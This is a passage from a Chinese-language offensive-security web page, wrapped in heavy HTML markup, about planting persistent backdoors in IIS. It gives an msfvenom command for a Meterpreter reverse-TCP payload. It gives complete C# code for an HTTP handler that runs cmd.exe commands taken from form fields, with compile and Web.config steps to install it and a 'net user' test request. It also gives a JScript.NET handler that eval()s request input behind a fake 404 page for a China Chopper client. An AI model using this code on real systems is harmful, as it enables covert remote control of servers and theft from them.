translate-y-0! print:hidden"><span class="button-content truncate">复制</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_l8qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">添加完之后会自动在模块中注册好</span></span></code></pre></div></div><script>$RC("B:3","S:3")</script><div hidden id="S:4"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">复制</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_p8qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">执行payload，msf生成raw格式payload，选择shellcode选项，raw文件拖入即可<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&gt;msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.0.108 LPORT=12138 -f raw -o /var/www/html/1.raw</span></span></code></pre></div></div><script>$RC("B:4","S:4")</script><div hidden id="S:5"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">复制</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_v8qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">From:https://github.com/Ivan1ee/NetDLLSpy<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">原作者提及三种方式，第一种编译代码为DLL新建aspx文件实例化后门类来执行命令，第二种是做httphandler映射可指定一个后缀执行命令保存文件在web服务器上，再读取结果。第三种是使用jsc.exe编译js脚本生成dll，添加映射菜刀连接。<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">这里根据原作者的代码，进行了一下简单的修改，修改后的功能为添加httphandler映射指定一个后缀执行命令显示在页面上，不用保存在服务器中再访问。<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">代码</span></span></code></pre></div></div><script>$RC("B:5","S:5")</script><div hidden id="S:6"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">复制</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_118qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">using System;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">using System.Diagnostics;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">using System.IO;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">using System.Text;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">using System.Web;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">namespace IsapiModules<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">{<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">	public class Handler : IHttpHandler<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">	{<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">		public bool IsReusable<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">		{<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">			get<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">			{<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">				return false;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">			}<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">		}<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">		public void ProcessRequest(HttpContext context)<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">		{<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">			string input = context.Request.Form[&quot;InternetInformationService&quot;];  //command<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">			if (context.Request.Form[&quot;microsoft&quot;] == &quot;iis&quot;)//do command<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">			{<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">				this.cmdShell(input);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">			}<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">		}<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">		public void cmdShell(string input)<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">		{<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">			Process process = new Process();<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">			process.StartInfo.FileName = &quot;cmd.exe&quot;;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">			process.StartInfo.RedirectStandardOutput = true;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">			process.StartInfo.UseShellExecute = false;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">			process.StartInfo.Arguments = &quot;/c &quot; + input;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">			process.StartInfo.WindowStyle = ProcessWindowStyle.Hidden;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">			process.Start();<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">			StreamReader output = process.StandardOutput;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">			String result = output.ReadToEnd();<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">			output.Close();<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">			output.Dispose();<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">			HttpContext.Current.Response.Write(result);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">		}<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">	}<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">}</span></span></code></pre></div></div><script>$RC("B:6","S:6")</script><div hidden id="S:7"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">复制</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_138qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">保存为随意后缀，使用csc编译。<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&gt;C:\Windows\Microsoft.NET\Framework\v2.50727\csc.exe /t:library /r:System.Web.dll -out:C:\inetpub\wwwroot\Bin\SystemIO.dll C:\inetpub\wwwroot\bin\code.cs</span></span></code></pre></div></div><script>$RC("B:7","S:7")</script><div hidden id="S:8"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">复制</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_178qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">Web.config文件添加<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&lt;system.webServer&gt;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">	&lt;handlers&gt; <!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">		&lt;add name=&quot;PageHandlerFactory-ISAPI-2.0-32&quot; path=&quot;*.xxx&quot; verb=&quot;*&quot; type=&quot;IsapiModules.Handler&quot; resourceType=&quot;Unspecified&quot; requireAccess=&quot;Script&quot; preCondition=&quot;integratedMode&quot; /&gt; <!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">	&lt;/handlers&gt; <!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&lt;/system.webServer&gt;</span></span></code></pre></div></div><script>$RC("B:8","S:8")</script><div hidden id="S:9"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">复制</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_1b8qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">打开IIS管理器，可以看到处理映射管理器中已经添加了模块。</span></span></code></pre></div></div><script>$RC("B:9","S:9")</script><div hidden id="S:a"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">复制</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_1f8qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">现在随意访问个xxx后缀的文件</span></span></code></pre></div></div><script>$RC("B:a","S:a")</script><div hidden id="S:b"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">复制</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_1j8qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">带参数访问<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">microsoft=iis&amp;InternetInformationService=net user</span></span></code></pre></div></div><script>$RC("B:b","S:b")</script><div hidden id="S:c"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">复制</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_1n8qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">第三种连接菜刀，这里也对代码修改了一下。</span></span></code></pre></div></div><script>$RC("B:c","S:c")</script><div hidden id="S:d"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">复制</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_1p8qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">import System; <!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">import System.Web; <!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">import System.IO; <!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">package IsapiModule<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">{ <!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">	public class Handler implements IHttpHandler<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">	{ <!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">		function IHttpHandler.ProcessRequest(context : HttpContext)<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">		{ <!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">			context.Response.Write(&quot;404 Not Found&quot;) <!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">			var I = context; <!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">			var Request = I.Request; <!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">			var Response = I.Response; <!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">			var Server = I.Server; <!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">			eval(context.Request[&quot;Internet&quot;]); //pass<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">		} <!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">		function get IHttpHandler.IsReusable() : Boolean{ return true}<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">	}<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">}</span></span></code></pre></div></div><script>$RC("B:d","S:d")</script><div hidden id="S:e"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 